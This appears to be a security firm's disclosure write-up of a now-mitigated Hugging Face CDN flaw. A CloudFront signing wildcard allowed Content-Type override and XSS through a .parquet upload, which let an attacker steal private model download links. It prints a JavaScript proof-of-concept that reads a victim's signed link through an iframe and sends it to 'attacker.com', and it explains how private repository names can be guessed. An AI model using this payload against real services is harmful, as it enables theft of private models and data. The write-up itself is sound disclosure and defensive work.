Private LLMs at Risk: How We Leaked Hugging Face Private Models via S3 Misconfigurations

Full technical analysis and attack-path mapping available here >>https://docsend.com/view/s4skp9bhhi2h2kuz

At a Glance

- The Vulnerability: A critical S3 CDN Misconfiguration with "header-override" flaw and missing CSP headers in Hugging Face’s CDN architecture.

- The Impact: Attackers could silently exfiltrate proprietary LLM weights, private datasets, and Git LFS files from any private repository.

- Current Status: Fully mitigated. Tenet Research worked with Hugging Face to harden their Cloud Configs before declassifying this report.

*Note: This vulnerability was originally discovered and reported by Tenet Threat Labs in Sep’ 2024. After working with Hugging Face to ensure the exploit was fully mitigated and their wider CDN architecture was hardened, we are now declassifying the full technical details of the attack path.

Executive Summary

At Tenet Research, our core mission is securing AI systems and autonomous agents. But you cannot secure an agent if its foundational layer is compromised. The absolute baseline of AI security is protecting the private LLM models and the infrastructure they run on.

In late 2024, we uncovered a critical architectural flaw within Hugging Face’s content delivery network (cdn-lfs-us-1.huggingface.co) that broke this baseline.

By chaining an AWS CloudFront signing misconfiguration with a simple Same-Origin Policy (SOP) bypass, attackers could silently exfiltrate proprietary LLM weights, private datasets, and sensitive Git LFS files from any user's private repository.

After working through the responsible disclosure process and allowing Hugging Face to patch their edge networks, we are now declassifying the full technical kill chain. This report dissects how a seemingly minor HTTP header can override primitive at the CDN layer cascaded into a complete compromise of AI data isolation.

Due to an overly permissive CloudFront signing policy, attackers could arbitrarily override HTTP response headers - specifically Content-Type. This permitted the execution of arbitrary JavaScript inside a .parquet file uploaded via Git LFS. Because Hugging Face relies on this same subdomain to serve private model downloads, an attacker could force a victim's browser to load their private models inside an iframe. Since both the XSS payload and the private model redirect share the same origin, the attacker gains full read access to the victim’s private, signed download links, leading to the total compromise of proprietary LLMs.

The Attack Surface: Git LFS, Parquet, and HF’s Storage Architecture

Securing the "GitHub of AI" requires a deep look at how massive assets—like LLM weights—are handled at scale.

Hugging Face operates essentially as the GitHub of Machine Learning. However, standard Git architecture crumbles under the weight of multi-gigabyte LLM weights and massive datasets. To solve this, Hugging Face relies heavily on Git Large File Storage (LFS).

When a user pushes a large file to a Hugging Face repository, Git LFS replaces the actual file in the Git tree with a tiny text pointer. The massive file itself is offloaded and stored in an AWS S3 bucket, which Hugging Face serves to users via a CloudFront Content Delivery Network (cdn-lfs-us-1.huggingface.co).

The Attacker's Workflow: Uploading a malicious payload into this infrastructure is trivial and mirrors standard developer behavior:

- The attacker creates a standard public Hugging Face repository.

- They configure Git LFS to track specific file extensions (e.g.,

git lfs track "*.parquet"). - They commit a malicious JavaScript/HTML payload disguised as a data file and run

git push.

Why .parquet? In the ML data engineering world, Apache Parquet is the gold-standard columnar storage format. Hugging Face datasets are almost exclusively distributed as .parquet files. By naming our malicious payload abc3.parquet, we weaponized a trusted, expected file extension to bypass basic scrutiny while forcing the CDN to handle the file.

The Root Cause: CloudFront S3 Misconfiguration

Because of this LFS architecture, downloading or viewing a file on Hugging Face requires bridging the gap between the main web application and the CDN.

When a normal user views a Git LFS file on Hugging Face, the initial request looks like this: https://huggingface.co/<USER>/<REPO>/resolve/main/<FILE>.parquet

This triggers a 302 redirect, pointing the user's browser to a signed CloudFront URL where the actual LFS file lives: https://cdn-lfs-us-1.huggingface.co/...?response-content-disposition=...&X-Key-Pair-Id=...

The fatal flaw lies in the CloudFront signing policy. The policy was configured with a wildcard (*) at the end and signed as is without extra validations, allowing attackers to append their own query parameters to the signed URL without invalidating the signature.

By appending &response-content-type=text/html, an attacker can force the browser to render a raw data file (like a .parquet file) as an executable HTML document.

S3 Policy JSON Example

{

"Statement": [

{

"Condition": {

"DateLessThan": {

"AWS:EpochTime": 1772119482

}

},

"Resource": "https://huggingface.com/....../a6eb11111111109b8*" // The problem

}

]

}



The Attack Flow

To achieve full exfiltration of a victim's private models, we chained this header-override XSS with a Same-Origin Policy (SOP) bypass using iframes.

Here is the exact kill chain:

The Technical Payload

To demonstrate the attack, we set up a controlled environment.

- Target (Victim): User barakolo3, Private Repo testset2, Private File abc2.parquet

- Attacker: User barakolo, Public Repo mytestrepo

We uploaded a Git LFS file named abc3.parquet to the attacker's repository containing the following JavaScript payload:

// Filename: abc3.parquet

// Uploaded via Git LFS to attacker's public repo

// 1. Create an iframe pointing to the victim's private Hugging Face asset

let d = document.createElement('iframe');

d.src = 'https://huggingface.co/barakolo3/testset2/resolve/main/abc2.parquet';

// 2. Append iframe to the DOM

document.body.appendChild(d);

// 3. Wait for the redirect. Because the redirect lands on the same cdn-lfs-us-1 subdomain,

// the Same-Origin Policy (SOP) allows our script to read the iframe's DOM.

d.onload = function() {

let privateLink = d.contentDocument.location.href;

console.log("Extracted Private Link: ", privateLink);

// 4. Exfiltrate the private model link to the attacker's server

fetch("https://attacker.com/?stolen_model=" + encodeURIComponent(privateLink));

};

When the victim visits the attacker's crafted link, the payload executes. The iframe forces a request to the victim's private model, Hugging Face responds with a valid signed CDN link, and because the iframe shares the cdn-lfs-us-1 origin with the XSS payload, the attacker's script simply reads the URL and steals the model.

Acquiring Targets: Exploiting Deterministic ML Pipelines

A common defense-in-depth assumption is that if a repository is private, its internal structure and file names are unknown to an attacker, creating security through obscurity. In the AI ecosystem, this assumption is fatally flawed. Extracting a private model requires knowing the exact target URL parameters. Because of the standardized nature of modern Machine Learning pipelines, an attacker does not need internal access to map a target’s private infrastructure; they only need to understand predictable ML nomenclature.

Target acquisition relies on three highly predictable vectors:

- Transparent Namespaces: Hugging Face organizational and user namespaces are inherently public. The target entity is always known.

- Predictable Repository Iteration: AI model development follows strict, sequential naming conventions. If an organization has a public model named

organization/gpt-oss-120b,an attacker can trivially brute-force the names of private, unreleased models currently in training (e.g.,gpt-oss-140b, gpt-oss-150b). Furthermore, internal fine-tuning branches many times follow standardized taxonomy, such as appending-ft, -instruct, or-lora. - SDK-Enforced File Determinism: Attackers do not need to guess complex, randomized file names. Modern AI training frameworks (such as the

transformersordatasets libraries) enforce deterministic output structures and default save paths. If an organization is building a dataset or saving checkpoints, the underlying LFS files will default to known constants likedata.parquet, making the exact asset URL completely guessable.

Botched Remediations and Timeline

We responsibly disclosed this to Hugging Face, but remediation was rocky.

- September 25, 2024: Initial report submitted to HackerOne.

- September 29, 2024: Hugging Face attempted a fix by adding a Content Security Policy (CSP) with sandbox limitations to block script execution. However, this fix was incomplete. Because attackers could still override headers (e.g., placing &response-content-type=image/jpeg), the sandboxing could be bypassed or manipulated depending on browser parsing behaviors. We provided a video PoC demonstrating the bypass.

- October 8, 2024: We attached new PoC videos confirming the exploit still functioned in modern browsers despite their initial mitigation attempts.

- October 10, 2024: Confirming its ongoing fixes, added CSP headers.

Hardening the Pipeline: Technical Remediation

Following our responsible disclosure, Hugging Face implemented several architectural hardening measures to mitigate this attack vector:

- Immutable URL Signing: Moving away from wildcard policies in CloudFront ensures that signatures are strictly bound to the requested file. This prevents attackers from appending parameters to override or inject malicious headers.

- Strict Content-Type Enforcement: By enforcing explicit

Content-Typeheaders and disabling browser MIME-sniffing at the S3/CDN layer, the infrastructure now ensures that raw data files cannot be executed as HTML.

Key Takeaways:

- Point-in-Time Assessment Are Dead for AI: Cloud-native AI infrastructure moves too fast for annual or quarterly penetration tests. A single updated CloudFront policy or a newly implemented CDN routing rule can instantly expose previously secure private models. Security must match the deployment velocity of the AI engineering team.

- Runtime is the Only Truth: The boundary between a secure internal application and public-facing infrastructure is constantly shifting. As AI platforms update their architectures to handle massive datasets and models (like utilizing Git LFS and external S3 buckets), organizations must continuously assess these trust boundaries for drifts.

- Securing the Autonomous Baseline: Autonomous agents rely on real-time access to models, weights, and structured data. If the underlying cloud infrastructure drifts into a vulnerable state - even for a few hours - the integrity of the agent's decision-making process can be compromised. Continuous validation is the only way to guarantee the baseline security of agentic systems.

Short Attack Poc Video:

As AI infrastructure continues to scale, the boundary between 'stored data' and 'executable code' will only continue to blur. Securing this environment requires a move beyond static trust toward a defense that is as dynamic as the agents it protects.

Get an Agentic Risk Assessment